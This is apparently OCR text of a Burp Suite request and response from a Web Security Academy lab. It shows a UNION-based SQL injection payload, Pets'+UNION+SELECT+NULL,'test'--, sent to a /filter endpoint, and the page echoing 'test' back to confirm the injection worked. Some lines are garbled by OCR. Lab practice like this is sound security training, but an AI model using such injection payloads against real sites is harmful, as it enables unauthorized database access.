 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'test'-- HTTP/2
2 Host: 0 9.web-security-academy.net
3 Cookie: session=A HN1
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 9.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'test'--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
Babbage Web Spray View details
Fur Babies View details
Giant Grasshopper View details
Pest Control Umbrella View details
test